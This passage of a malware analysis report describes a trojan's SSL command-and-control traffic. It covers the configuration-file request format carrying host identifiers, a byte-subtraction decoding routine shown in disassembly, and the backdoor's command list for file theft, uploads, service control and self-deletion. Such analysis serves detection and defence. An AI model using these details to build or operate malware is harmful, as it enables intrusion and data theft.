The malware continues using SSL to communicate with the C&C server. Once executed, the malware tries to get a configuration file from a remote server. On the older versions they used an underlying encryption using the XOR key “19990817” for the config files. The XOR obfuscation has been removed and in the new versions a simple byte subtraction routine is used.
▦ N ☉
mov eax, [ebp+Memory] lea edi, [ebp+Dst] sub edi, eax
▼
▦ N ☉
loc_401A66: mov dl, [edi+eax] sub dl, 10 inc ecx mov [eax], dl inc eax cmp ecx, [ebp+var_14] jb short loc_401A66
The configuration file is requested from a remote server using the following URL format:
GET /get.asp?nm=index.dat&hnm=[HOSTNAME]-[IP-ADDRESS]-[IDENTIFIER] (SSL based)
They continue to use the hardcoded referer of ‘www.yahoo.com’ on the requests.
The new configuration format supports several commands and most of the previous names have changed. This is the list of supported instructions:
- porth - List of active connections (netstat-like)
- processh - List of processes running on the system
- tasklisth - List of processess (tasklist.exe-like)
- serviceslisth - List of running services and their status (running/stopped)
- starth - Starts a service
- stoph - Stops a service
- delh - Deletes a file
- gh - Gets a file from the C&C server
- ph - Uploads a file to the C&C server
- dir/h - Lists a directory/file
- dir/sh - Lists a directory/file
- runh -
- EXITH - Deletes the malware from the system
2/3